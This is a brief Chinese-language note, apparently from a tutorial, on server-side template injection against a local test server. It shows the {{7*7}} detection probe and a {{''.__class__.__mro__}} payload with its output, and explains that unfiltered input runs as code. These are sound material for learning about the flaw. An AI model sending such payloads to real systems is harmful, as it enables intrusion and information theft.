 {{7*7}}可用来检测漏洞 得到运算结果了
127.0.0.1:8080/?ben={{''.__class__.__mro__}}
当成指令来执行 魔术方法被当作代码执行，达到窃取信息的目的
127.0.0.1:8080/?ben={{''.__class__.__mro__}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
(<class 'str'>, <class 'object'>)
没有对提交的字符串进行足够严格的过滤，
可能会当成代码指令执行。